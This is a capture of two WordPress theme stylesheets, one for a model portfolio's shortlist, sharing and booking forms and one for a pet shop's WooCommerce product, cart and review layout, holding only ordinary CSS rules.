.model_info_share_icons_wrapper, .pf_model_share_icon_wrapper{
  float: right;
  position: relative;
  display: block;
}
.pf_model_details_content_wrapper{
  float: left;
}
.pf_model_details .toggle_activate, .social_media_sharing_icons.toggle_activate{
  display: block!important;
}
/* MOdel Description */
#model_description .description ul li, #model_description .description p {
  color:#b9b9b9;
}
#model_description{
  overflow: hidden;
  margin-bottom: 30px;
}
#model_description .description ul{
  list-style: none!important;
  margin: 0px;
}
/* Back to page */
.pf_back_to_page a{
    position: absolute;
    top: 0;
    right: 0;
    line-height: 0;
    background: #F33;
    color: #fff;
    height: 30px;
    width: 30px;
    text-align: center;
    line-height: 30px;
}
/* User Profile Button */
a.user_profile_button {
    padding: 8px 20px;
    background: #fff;
    display: table;
    margin: 0px auto;
    margin-top: 30px;
}
/* Social Sharing */
#mid_container_wrapper .pf_social_share_icons ul {
    list-style: none;
    margin: 0;
    padding: 0;
}
.pf_social_share_icons li{
    list-style: none;
    padding: 0;
    display: inline-block;
    margin: 0;
    border-radius: 100%;
    position: relative;
}
.pf_social_share_icons li a {
    background: #FFFFFF;
    height: 35px;
    width: 35px;
    text-align: center;
    line-height: 35px;
    border-radius: 1px;
    display: inline-block;
    border: 1px solid #000;
    border-radius: 100px;
    text-align: center;
    margin-right: 5px;
    display: list-item!important;
}
span.share_on_msg {
    display: inline-block;
    float: left;
    margin-right: 30px;
    text-align: center;
}

.pf_social_share_icons {
    margin: 0px auto;
    display: block;
    text-align: left;
    margin-top: 0px;
}
.social_sharing_icons{
  display: none;
}
/* Share Email Form Section */
.user_send_email_post {
    width: 240px;
    background: #FFFFFF;
    padding: 30px;
    position: absolute;
    top: 36px;
    margin: 0px auto;
    z-index:50;
    display: none;
    left: 21%;
    top: 50%;
    margin-top: -170px;
}
.user_send_email_post input {
    width: 90%;
    padding: 10px 5%!important;
    background: #f49c41;
    color: #fff;
}
#send_mail_to_post{
    cursor: pointer;
    display: inline-block!important;
    width: 100%;
    margin-top: 15px;
}
#send_mail_to_post.button_disable{
    cursor: no-drop;
}
img.mail_form_load_img {
    margin: 10px auto 0;
}
.user_send_email_post p, .success_result {
    padding-bottom: 8px;
}
.success_result, #mid_container_wrapper .mail_form_load_img{
    display: none;
}
/* Shortlist Items */
span.shortlist-count {
    margin-left: 5px;
}
.pf_short_list_gallery li span{
  margin-right: 10px;
}
.pf_short_list_gallery h3 {
  margin-bottom: 0;
}
.pf_short_list_gallery span {
    line-height: 0!important;
    font-size: 12px;
}
.pf_shortlist_details_wrapper {
    line-height: 18px;
    padding: 10px 0;
    text-transform:uppercase;
}
.pf_shortlist_details_wrapper h5{
  margin-bottom: 0px;
}
.pf_short_list_gallery ul li:nth-child(7){
  clear:both;
}
/* Model Add Cart */
a.item_button {
    position: absolute;
    background: #000;
    color: #fff!important;
    height: 80px;
    width: 80px;
    text-align: center;
    line-height: 30px;
    transform: rotate(-45deg);
    line-height: 125px;
    top: -40px;
    left: -40px;
    z-index: 1;
}
a.item_button i{
  transform: rotate(45deg);
}
.portfolio_content_wrapper .item_selected .add, .portfolio_content_wrapper .remove{
    display: none;
}
.portfolio_content_wrapper .add, .portfolio_content_wrapper .item_selected .remove, .page-template-shortlist a.item_button.action.remove{
  display: block;
}
.portfolio_main_content_wrapper.item_selected a.add, .portfolio_main_content_wrapper .remove{
    display: none;
    color: #fff!important
}
.portfolio_main_content_wrapper a.add, .portfolio_main_content_wrapper.item_selected .remove{
    display: block;
    color: #fff!important;
}
.pf_item_add_remove {
    display: table;
}
.pf_item_add_remove .action {
    padding: 5px 15px;
    margin-bottom: 30px;
}
.pf_item_add_remove .action i {
    padding-right:5px;
}
.item_button.add, .page-template-shortlist .pf_short_list_gallery ul li .item_button.action.remove{
  display: none;
}
/* Model Print / Email / Clear Butttons */
ul.pf_shotlist_options_wrapper {
    list-style: none!important;
    margin: 0!important;
}
ul.pf_shotlist_options_wrapper li {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 30px;
    border-radius: 1px;
}
ul.pf_shotlist_options_wrapper li a{
    display: inline-block;
    background: #fff;
    padding: 8px 20px;
    color:#ffffff;
     -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  letter-spacing: 1px;
}
/* Emsils */
.form_shortlist_data {
    position: fixed;
    top: 30%;
    margin: 0px auto;
    left: 0;
    right: 0;
    display: table;
    background: #fff;
    padding: 30px;
    width: 300px;
    display: none;
    z-index: 101;
}
.form_shortlist_data input, .form_shortlist_data textarea{
  width: 90%;
  padding: 8px 5%!important;
}
.form_shortlist_data p{
  padding-bottom: 10px!important;
}
#shortlist_form_submit, #form_shortlist_book_form_submit{
  width: 100%!important;
  cursor: pointer;
  letter-spacing: 1px;
  padding: 12px 20px!important;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
.shortlist_email_data_wrapper {
    position: fixed;
    height: 100%;
    width: 100%;
    background: rgba(0,0,0, 0.8);
    z-index: 100;
    top: 0;
    left: 0;
}
span.shortlist_form_close {
    position: absolute;
    top: 0;
    right: 0;
    line-height: 0;
    padding: 5px;
    background: rgba(127,127,127,.2);
    color: #151515;
    cursor: pointer;
}
.vaidate_error{
  border:1px solid #ff1919!important;
}
/* Booking Form Section */
.form_shortlist_book_form {
    background: #fff;
    width: 30%;
    padding: 30px;
    position: absolute;
    top: 0;
    left: 0;
    margin: 0px auto;
    right: 0;
    top: 100px;
    z-index: 105;
    display: none;
}
.form_shortlist_book_form p {
    padding-bottom: 10px;
    width: 48%;
    display: inline-block;
    float: left;
    margin: 1%;
}
.form_fullwidth input, .form_fullwidth textarea{
  width: 96%;
  padding: 10px 2%!important;
}
.form_shortlist_book_form span.shortlist_book_form_close{
  color:#333;
  background: rgba(127,127,127,.2);
  position: absolute;
  top: 0;
  right: 0;
  line-height: 0;
  padding: 5px;
  cursor: pointer;
}
/* Date Picker */
.ui-datepicker-title, .ui-datepicker-calendar td{
    text-align: center;
}
a.ui-datepicker-next.ui-corner-all {
    float: right;
    cursor: pointer;
}
a.ui-datepicker-prev.ui-corner-all {
    float: left;
    cursor: pointer;
}
.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    padding: 10px;
    border: 1px solid rgba(127,127,127,.1);
    border-bottom: 0;
}
td.ui-datepicker-unselectable.ui-state-disabled {
    background: rgba(127,127,127,.1);
}
/* Print Page Section */
.print_logo_header{
    display: none;
}
@media print {
 body{
    padding:10px 50px;
    text-transform:uppercase;
    font-family:"arial";
    font-size:15px;
    color:#333;
    background:#fff;
  }
  .header_top_bar_setion, footer, .print_disable, .sticky_logo, .header_retina_logo {
    display: none!important; 
  }
  .print_logo_header{
    display: block;
  }
  .print_logo_header{
    display: block;
    clear: both;
    margin-bottom: 30px;
    overflow: hidden;
    border-bottom: 1px solid #e5e5e5;
    padding-bottom: 30px;
  }
  .print_logo_header .print_logo_section {
    width: auto;
    display: inline-block!important;
    float: left;
    text-align: center;
  }
  .print_logo_header h1 {
    font-size: 50px;
    margin-bottom: 0;
}
.print_logo_header span {
    font-size: 12px;
    text-align: center;
}
  .print_contact_info {
    float: right;
    text-align: center;
  }
  .print_contact_info span{
    display: block;
  }
  .portfolio_img_grid_columns.portfolio_content_wrapper.pf_short_list_gallery.portfolio_columns6 {
    clear: both;
  }
  .print_contact_info {
    float: right;
  }
  p.print-page-title{
    font-size: 25px!important;
    text-align: center;
    padding-top: 20px;
    padding-top: 20px;
  }
  #mid_container{
    padding: 0px!important;
  }
  .pf_short_list_gallery ul li.item{
    width: 32.33%!important;
    margin-right: 1%!important;
  }
  .pf_short_list_gallery ul li:nth-child(4){
    clear:both;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.dogs-xxl.nl/wp-content/themes/petshop/css/kaya_woocommerce.css?ver=6.9
body_size: 48001
content:
/* product price & Category */
.woocommerce_single_product_content_wrapper {
}
.woocommerce div.product div.images div.thumbnails{
    padding-top: 0px;
    width: 100.5%!important;
}
.single-product-image .images{
    border:1px solid #e9e9e9;
    padding: 10px;
}
.single-product-image {
    float: left;
    width: 49%;
}
.product_image_fullwidth{
    width: 100%!important;
}
.woocommerce_single_page_content ul{
    display: inline-flex;
}
.woocommerce_single_page_content li{
    list-style: none;
}
.single-product-image .three_fourth {
    width: 80%!important;
    float: left;
    margin-right: 0px!important;
}
.single-product-image .one_fourth_last {
    width: 0%!important; 
    float: left;
    margin-left: 3.80%;
}
.shop-produt-image img {
    -webkit-transition: opacity 0.3s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out;
    -o-transition: opacity 0.3s ease-in-out;
    transition: opacity 0.3s ease-in-out;
}
.shop-products .shop-produt-image .hidden{
    position: absolute;
    z-index: -1;
    top: 0;
    -webkit-transition: opacity 0.3s ease-in-out;
    -moz-transition: opacity 0.3s ease-in-out;
    -o-transition: opacity 0.3s ease-in-out;
    transition: opacity 0.3s ease-in-out;
}
.shop-products .shop-produt-image .hidden {
    display: block !important;
    visibility: visible !important;
}
.shop-produt-image .product_image img.wp-post-image:hover{
opacity: 0;
}
.product_list_right .alignright{
    margin-bottom: 0px!important;
}
.product_list_center .shop-product-description{
    padding: 20px;    
}
.product_list_center .aligncenter{
    margin-bottom: 0px;
}
.summary.entry-summary .woocommerce-product-rating{
    margin-bottom: 15px!important;
}
.summary.entry-summary .woo_product_title{
   border-bottom: 1px solid #eee;
   margin-bottom: 15px;
}
.woo_product_title .title_style2{
    margin-bottom: 10px;
    margin-top: 10px!important;
    font-weight: bold;
}
.related.products h2::after, .upsells.products h2::after, .cross-sell.products h2::after{
 content: '';
    border: 1px solid #dddddd;
    width: 45px;
    display: block;
    position: absolute;
    right: -48px;
    top: 50%;
}
.related.products h2.title_style1, .upsells.products h2.title_style1, .cross-sell.products h2.title_style1{
    border: 1px solid #eee;
    padding: 8px 10px;
    display: table;
    margin-bottom: 20px;
}
/*woocommere product css*/
.shop-products {
    padding: 7px;
}
.products li:hover .shop-products,
.shop_product_slider_wrapper .owl-item:hover .shop-products{
   padding: 7px;
   -webkit-transition: all 1s ease;
         -moz-transition: all 1s ease;
           -o-transition: all 1s ease;
          -ms-transition: all 1s ease;
              transition: all 1s ease;
}
.onsales{
    background-color: #F49C41;
    border-radius: 100%;
    position: absolute;
    right: 0;
    z-index: 9;
    font-weight: 600;
    width: 40px;
    height: 40px;
    margin: 10px;
   line-height: 38px;
    font-size: 13px;
    color: #fff;
    text-align: center;
    font-weight: bold;
}
.wc-new-badge{
    background-color: #F49C41;
    border-radius: 100%;
    position: absolute;
    left: 0;
    z-index: 9;
    font-weight: 600;
    width: 40px;
    height: 40px;
    margin: 10px;
   line-height: 38px;
    font-size: 13px;
    color: #fff;
    text-align: center;
    font-weight: bold;
}
.shop-produt-image{
display: block;
    position: relative;
    overflow: hidden;
}
.shop-product-items{
    margin: 0px!important;
}
.shop-product-details {
   padding:30px;
   position: relative;
   text-align: center;
}
.product_cost_add_cart_wrapper span.price {
    float: left;
    margin-bottom: 0px;
}
.product_cost_add_cart_wrapper{
    float: right;
}
.product_cost_add_cart_wrapper {
    display: block;
    overflow: hidden;
    padding: 14px 30px;
    border-top: 1px solid #b9b9b9;
}
.products li:hover .product-cart-button{
     -moz-transition: all 0.9s ease-in-out;
     -webkit-transition: all 0.9s ease-in-out;
     -o-transition: all 0.9s ease-in-out;
     transition: all 0.9s ease-in-out;
}
.shop-product-items li .shop-product-details, .upsells-product-slider .owl-item .shop-product-details, .related-product-slider .owl-item .shop-product-details, .cross-sells-product-slider .owl-item .shop-product-details{
    background-color: #ebebeb;
}
.woocommerce .shop-product-details p{
    color: #5A5A5A;
    text-align: center;
    padding-bottom: 20px;
}
.woocommerce ul.products li.product .price{
    margin-bottom: 0px;
}
.woocommerce ul.products li.product a{
    color:#1e1e1e;
}
.shop-products .product-cart-button a{
    position: static!important;
}
.shop-products .product-cart-button{
    position: absolute;
    bottom: -35px;
    width: 47px;
    height: 47px;
    background: #ffffff;
    border-radius: 100%;
    left: 0px;
    right: 0px;
    margin: 0px auto;
    padding: 0;
    text-align: center;
    font-weight: bold;
    font-size: 14px;;
}
.shop-products .product-cart-button i {
    border-radius: 100%;
    height: 45px;
    width: 45px;
    color: #000;
    padding: 0;
    margin: 0px auto;
    text-align: center;
    line-height: 45px;
    font-weight: bold;
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    font-size: 15px;
    transform: translateX(0) translateY(-50%);
    -ms-transform: translateX(0) translateY(-50%);
    -webkit-transform: translateX(0) translateY(-50%);
    -moz-transform: translateX(0) translateY(-50%);
    transform: translateX(0) translateY(-50%);
}
.related.products .owl-carousel .owl-item{
    overflow: inherit;
}
.products li:hover .product-cart-button i{
    border: 0px solid #e9e9e9;
}
.product-button a {
    color: #fff!important;
    background: #F49C41;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    display: inline-block;
    font-size: 14px;
    height: 45px;
    line-height: 45px;
    width: 45px;
    top: 0px;
    text-align: center;
}
.soldout-ribbon {
    position: absolute;
    top: 50%;
    margin-top: -30px;
    left: 0;
    right: 0;
    width: auto!important;
    margin: 0px auto;
}
.soldout-ribbon span{
     background: rgba(0,0,0,.8);
     padding: 8px 30px;
    margin: 0px auto;
    display: table;
    color: #b9b9b9;
    font-weight: bold;
}
.woocommerce div.product p.stock {
    background: rgba(0,0,0,.2);
    width: auto;
    display: inline-block;
    padding: 8px 20px;
    color: #fff;
    border: 1px solid rgba(0,0,0,.2);
    font-weight: bold;
}
/* Cart Image styles */
.woocommerce div.product div.images{
      margin-bottom: 10px;
    width: 96.5%;
    float: none;
   
}
 .woocommerce-page div.product div.summary{
    width: 49%;
}
/* Comment */
.woocommerce #reviews #comments ol.commentlist li .comment-text{
    padding: 0px;
    border:0px;
    margin-left: 80px;
}
.comment-form-rating {
    padding-bottom: 10px;
    font-size: 12px;
}
.woocommerce #review_form #respond .form-submit input, .woocommerce-page #review_form #respond .form-submit input{
    padding:10px 20px!important;
}
#review_form input {
    background: none!important;
    border: 1px solid #fff;
    width: 96%!important;
    padding: 10px 2%;
}
#review_form textarea{
    background: none;
    border: 1px solid #d6d6d6;
} 
.woocommerce p.stars a.star-1, .woocommerce p.stars a.star-2, .woocommerce p.stars a.star-3, .woocommerce p.stars a.star-4, .woocommerce p.stars a.star-5{
    border-right: 1px solid #d6d6d6;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{
    font-weight: normal;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #b9b9b9;
    margin: 0px;
}
.woocommerce #reviews #comments ol.commentlist li {
    padding-bottom:45px;
        margin-bottom: 45px!important;
    border-bottom: 1px solid #d6d6d6;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    top: 6px;
    width: 60px;
    background: #ffffff;
    border:0px;
 }
.woocommerce #review_form #respond p{
    margin-bottom: 0px!important;
    padding-bottom: 0px!important;
    background: none!important;
}
.woocommerce #reviews #comments h2 {
    font-size: 18px;
    margin-bottom: 20px;
}
p.comment-form-author {
    width: 30%;
    display: inline-block;
    margin-right: 1.5%!important;
}
p.comment-form-email {
    width: 30%;
    display: inline-block;
    margin-right: 1.5%!important;
}
p.comment-form-rating {
    width: 36%;
    display: inline-block;
    padding:0px 3px;
    margin-right: 3px!important; 
}
p.comment-form-comment {
    margin-top: 20px!important;
}
.woocommerce #reviews h3 {
    margin-bottom: 30px;
}
.shop_attributes tr, .woocommerce table.shop_attributes th{
    background: none!important;
    border-bottom:1px solid rgba(204, 204, 204, 0.3);
}
.woocommerce table.shop_attributes td{
    border-bottom:1px solid rgba(204, 204, 204, 0.3);
    padding: 15px;
}
.woocommerce table.shop_attributes td p{
    padding:0px;
}
.woocommerce table.shop_attributes {
    border-top: 1px solid rgba(204, 204, 204, 0.3);
    border-right: 0;
    border-left: 0;
}
#tab-additional_information h3 {
    margin-bottom: 30px;
}
#tab-additional_information h3::before{
    content: "";
    height: 1px;
    background: #f49c41;
    width: 50px;
    display: block;
    position: absolute;
    bottom: 0;
}
.woocommerce table.shop_attributes td{
    border-right:0px;
}
.woocommerce table.shop_attributes th{
    width: 200px;
}
/* Product list widget for page builder styles*/
.woocommerce ul{
    margin-left: 0!important;
}
.woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce .return-to-shop a.button, .cart-success-message a.button.wc-forward{
    float: none;
    background-color:#f49c41!important;
    border-radius: 0;
    padding: 10px 25px;
    color: #fff;
    font-weight: normal;
    text-transform: uppercase;
    letter-spacing: 1px;
}
.woocommerce .woocommerce-ordering select, .woocommerce-page .woocommerce-ordering select {
    background: none repeat scroll 0 0 rgba(127, 127, 127, 0.1);
    border: 1px solid rgba(0,0,0,.2);
    color: inherit;
    padding: 4px 5px;
}
select.orderby option {
    padding: 3px 5px;
}
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{
    padding: 0;
}
.woocommerce #content input.button.added:before, .woocommerce #respond input#submit.added:before, .woocommerce a.button.added:before, .woocommerce button.button.added:before, .woocommerce input.button.added:before, .woocommerce-page #content input.button.added:before, .woocommerce-page #respond input#submit.added:before, .woocommerce-page a.button.added:before, .woocommerce-page button.button.added:before, .woocommerce-page input.button.added:before{
    content: initial!important;
}
p.buttons .button.wc-forward:after{
    content: initial;
}
.woocommerce .cart-collaterals .cart_totals tr td, .woocommerce .cart-collaterals .cart_totals tr th, .woocommerce-page .cart-collaterals .cart_totals tr td, .woocommerce-page .cart-collaterals .cart_totals tr th{
    border-top:0;
}
.meta:last-child, .comment-text p:last-child, p.meta  {
    padding-bottom: 0 !important;
    margin-bottom: 0px!important;
}
.chosen-container-single .chosen-single {   
    border: 1px solid rgba(204,204,204, 0.3);
    background: none;
}
.chosen-container .chosen-drop {
   background: rgba(127, 127, 127, 0.95);
    border-color: -moz-use-text-color rgba(204, 204, 204, 0.3) rgba(204, 204, 204, 0.3);
    color: #b9b9b9;
}
.chosen-container-active.chosen-with-drop .chosen-single {
    background-image: linear-gradient(rgba(204, 204, 204, 0.3) 20%, rgba(204, 204, 204, 0.4) 80%);
    border: 1px solid rgba(204, 204, 204, 0.3);
    box-shadow: 0 1px 0 rgba(204, 204, 204, 0.3) inset;
}
.chosen-container-single .chosen-search input[type="text"], .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce-page form.checkout_coupon, .woocommerce-page form.login, .woocommerce-page form.register {
     background: none repeat scroll 0 0 rgba(127, 127, 127, 0.1);
    border: 1px solid rgba(127, 127, 127, 0.1);
 }
 .chosen-container .chosen-results li.no-results , .woocommerce #payment div.payment_box, .woocommerce-page #payment div.payment_box{
    background: none !important;
    box-shadow: none !important;
    font-weight: normal;
    text-shadow: 0 0;
 }
.woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total, .woocommerce-page.widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .widget_shopping_cart_content p{
    margin:20px 10px;
    color:#dd9933;
}
.widget_shopping_cart_content p.buttons a{
padding: 12px
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img, .woocommerce-page ul.cart_list li img, .woocommerce-page ul.product_list_widget li img{
     float: left;
    height: 70px!important;
    width: 70px;
}
#sidebar .star-rating {margin-top: 10px;margin-bottom: 10px;}
.chosen-container-single .chosen-single span{
    color: rgba(127,127,127,1)!important;
}
#sidebar .woocommerce .star-rating{
    font-size: 12px;
}
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea{
    background: none!important;
    border:1px solid #b9b9b9;
    padding:8px;
}
.woocommerce table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .input-text{
    border: none;
    padding: 7px 15px;
}
.shipping-calculator-form .button{
    width: auto!important;
}
.screen-reader-text{
    display: none;
}
.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del, .woocommerce div.product .price del{
    font-size: inherit;
    display: inline-block!important;
}
p.demo_store {
    background:none;
    color: #666;
    border: none;
    text-align: left;
    top: 0!important;
    left: 30px;
    width:50%;
    z-index: 99998;
    box-shadow: none;
}
.widget_shopping_cart_content p.total {
    margin-top: 14px;
}
/* Product list widget for page builder styles*/
.product_list_widget{
    margin: 0px!important;
    list-style: none;
    overflow: hidden;
}

.product_list_widget li a img{
    float: left;
    margin-right: 20px;
}

.product_list_widget li{
    display: block;
    width: 100%;
    float: left; 
}
.product_list_widget li a{
    display: block; 
    font-weight: bold;
}

/* Widgets List Style  */
ul.product_list_widget li {
    background-image: none;
    margin-bottom: 15px!important;
    padding-bottom: 15px !important;
    padding-left: inherit !important;
    padding-top: 0 !important;
   border-bottom: 1px solid rgba(127, 127, 127, 0.3);
   background: none!important;
}
#sidebar ul.product_list_widget li {
    margin-bottom: 15px!important;
}
#sidebar img.attachment-shop_thumbnail.wp-post-image {
    border: 1px solid rgba(204,204,204,.3);
}
ul.product_list_widget li:last-child {
    border-bottom: 0 none;
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
}
.widget_woocommerce_product_categories ul.product-categories {
    margin: 0 !important;
}
.widget_container ul li:first-child, .widget_woocommerce_product_categories ul li:first-child {
    background-position: 0 5px;
    padding-top: 0!important;
}
.widget_woocommerce_product_categories ul li {
    background-image: url("../images/list_arrow.png");
    background-position: 0 13px;
    background-repeat: no-repeat;
    border-bottom: 1px dotted rgba(127, 127, 127, 0.3);
    display: block;
    margin-bottom: 0;
    padding-bottom: 8px !important;
    padding-left: 25px;
    padding-top: 8px !important;
}
.widget_woocommerce_product_categories ul.children li:last-child, .widget_woocommerce_product_categories ul > li:last-child {
    border-bottom: 0 none;
    padding-bottom: 0 !important;
}
.widget_woocommerce_product_categories ul.children, .widget_product_categories ul.children {
    border-top: 1px dotted rgba(127, 127, 127, 0.3);
    margin-left: 0 !important;
    margin-top: 10px !important;
    padding-top: 10px;
}
/* Search */
input#searchsubmit {
    background: url("../images/search_button.png") no-repeat scroll center center rgba(0, 0, 0, 0);
    border-radius: 0 3px 3px 0 !important;
    cursor: pointer;
    height: 38px !important;
    margin-left: -5px;
    padding: 0 !important;
    text-indent: -9999px;
    background-color: #333;
    width: 38px !important;
}
/* Woo commerce Product editing */
.widget_top_rated_products .product-title{
    margin-bottom: 10px;
}
.woocommerce_single_product_content_wrapper {
    overflow: hidden;
    margin-bottom: 60px;
}
ul.shop-product-items li.shop-product-coloumns-2{
    margin-right:1.5%!important;
    margin-bottom:1.5%!important;
    width: 48.5%!important;
}
ul.shop-product-items li.shop-product-coloumns-3{
   margin-right:1.5%!important;
    margin-bottom:35px!important;
    width: 31.8%!important
}
ul.products.shop-product-items {
    width: 102%;
}
ul.shop-product-items li.shop-product-coloumns-4{
    width: 23.5%!important;
    margin-right:1.5%!important;
}
.shop-product-items li a img{
    margin:0!important;
}
.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del, .related-product-slider .shop-products span del .amount{
    color: #f49c41!important;
    font-size: 13px !important;
}
.shop-product-details del span.amount {
    color: #888888!important;
}
 .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .related-product-slider .shop-products span .amount{
    font-size: 18px;
    text-align: center;
    color: #f49c41;
}
.upsells-product-slider .owl-item, .related-product-slider .owl-item{
    margin-bottom: 25px;
}
.woocommerce .summary span.amount {
   font-weight: bold;
}
.woocommerce-tabs #comments {
    padding: 0!important;
    margin-top: 0px!important;
}
.woocommerce #reviews #comments ol.commentlist li:last-child{
    margin-bottom: 0px!important;
}
.summary form.cart {
    float: left;
}
.summary p.stock.in-stock{
    float: right;
    max-width: 30%;
    text-align: right;
    background: #ffffff;
    margin: 0px!important;
    padding: 5px 25px!important;
    color: #fff;
    font-weight: bold;
    border: 1px solid rgba(0,0,0,.2);
}
.woocommerce div.product p.price del, .woocommerce div.product div.price del{
    display: initial!important;
}
.added_to_cart{
    display: none!important;
}
.woocommerce #content input.button.added:before, .woocommerce #respond input#submit.added:before, .woocommerce a.button.added:before, .woocommerce button.button.added:before, .woocommerce input.button.added:before, .woocommerce-page #content input.button.added:before, .woocommerce-page #respond input#submit.added:before, .woocommerce-page a.button.added:before, .woocommerce-page button.button.added:before, .woocommerce-page input.button.added:before {
    border: 0 solid #000000 !important;
    box-shadow: none!important;
    display: inline-block !important;
    height: 30px;
    padding: 0 !important;
     width: 30px;
    border-radius: 0 !important;
    bottom: 1px;
}
.single_add_to_cart_button.button.alt{
    background: #f49c41!important;
    color: #fff!important;
    padding: 16px 20px!important;
    font-weight: normal!important;
    border-radius: 0;
    margin-left: 10px;
    letter-spacing: 1px;
}
.primary-button {
    background: none repeat scroll 0 0 #f49c41 !important;
}
.primary-button:hover{
    background: none repeat scroll 0 0 #151515 !important;
    color: #f49c41!important;
}
#shop_procust_content .primary-button{
    margin-top: 12px;
}
.added_to_cart.wc-forward {
    margin: 0 !important;
    padding: 0 !important;
    transition:0s!important;
}
.woocommerce .widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total, .woocommerce-page.widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total{
    border-top: 0;
}
.woocommerce .quantity .minus:hover, .woocommerce .quantity .minus:active, .woocommerce .quantity .plus:hover, .woocommerce .quantity .plus:active, .woocommerce-page .quantity .minus:hover, .woocommerce-page .quantity .minus:active, .woocommerce-page .quantity .plus:hover, .woocommerce-page .quantity .plus:active  {
    text-shadow: none !important;
}

.woocommerce .quantity .minus, .woocommerce .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page .quantity .plus {
    background:#000 !important;
    border: medium none;
    box-shadow: none;
    color: #fff;
    font-size: 14px;
    height: 18px;
    text-shadow: none;
}
.woocommerce a.wc-forward:after, .woocommerce-page a.wc-forward:after {
    color: #b9b9b9;
    font-size: 13px;
    line-height: 1.42857;
    margin-left: 6px;
    vertical-align: bottom;
}
.rtl .woocommerce a.wc-forward:after, .rtl .woocommerce-page a.wc-forward:after {
    margin-left: inherit;
    margin-right: 6px;
}
.cart-success-message{
    background-color: #dff0d8;
    border-color: #d6e9c6;
    color: #468847;
    margin-bottom: 15px;
    padding: 15px 20px;
}
.cart-success-message a {
    margin-right: 15px !important;
    background: none!important;
}
.woocommerce-cart-info {
    background-color: #b8deff;
    border-radius: 3px;
    color: #333;
    margin-bottom: 15px;
    padding: 10px 15px;
}
.woocommerce-cart-error {
    background-color: #f2dede;
    border-color: #ebccd1;
    color: #a94442;
    list-style: none outside none !important;
    padding: 10px 15px;
}
.woocommerce #respond input#submit{
    background: #f49c41!important;
    color: #fff;
    text-transform: uppercase;
    border-radius: 0;
    margin-top: 25px;
}
.woocommerce .shop-products .star-rating {
  float: none;
  text-align: center;
  margin: 0px auto;
  margin-bottom:10px;
  margin-top:6px;
}
.woocommerce .star-rating{
     width: 88px;
}
.woocommerce ul.products li.product .star-rating{
    font-size: inherit;
}
.star-rating{
    color: #f49c41;
}
.woocommerce .star-rating:before, .woocommerce-page .star-rating:before{
    color: inherit;
    color: rgba(0,0,0,.2)!important;
}
.woocommerce .star-rating span::before{
    font-family: star!important;
}
span.onsale{
      background: none repeat scroll 0 0 #f49c41;
    box-shadow: none !important;
    font-size: 10px !important;
    margin: 0 !important;
    position: absolute !important;
    right: 0 !important;
    text-shadow: none !important;
    z-index: 100;
    display: table;
}
.onsale-ribbon .onsale, .woocommerce span.onsale{
    border-radius: 100%;
    position: absolute!important;
    right: 0!important;
    z-index: 9;
    font-weight: 600!important;
    width: 40px;
    height: 40px;
    margin: 10px!important;
    line-height: 42px;
    font-size: 13px!important;
    text-align: center;
    font-weight: bold!important;
    left: 3;
    top: 2;
}
.woocommerce span.onsale .label-sale, .woocommerce-page span.onsale .label-sale {
    display: table-cell;
    position: relative;
    vertical-align: middle;
}
.woocommerce div.product p.price, .woocommerce div.product div.price{
    color: #f49c41;
}
/* Tabs */
.woocommerce-tabs.clearfix {
    overflow: hidden;
    display: block;
}
.woocommerce div.product .woocommerce-tabs .panel {
    padding: 30px 0px;
}
.tabs.single-product-tabs li:before, .tabs.single-product-tabs li:after {
    border: medium none!important;
    box-shadow: none !important;
}
.tabs.single-product-tabs {
    box-shadow: none !important;
    margin: 0 !important;
    padding: 0 !important;
    text-shadow:none!important;
    overflow: inherit!important;
    margin-top: -1px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li{
    border-bottom: 1px solid #c7c7c7!important;
    border-top: 0px solid #c7c7c7!important;
    border-left: 0px solid #c7c7c7!important;
    border-right: 0px solid #c7c7c7!important;
    border-radius: 0px!important;
    margin-right: -5px!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
    border-bottom: 0px solid #c7c7c7!important;
    border-left: 1px solid #c7c7c7!important;
    border-right: 1px solid #c7c7c7!important;
    border-top: 1px solid #c7c7c7!important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    background: none;
    margin:0px; 
}
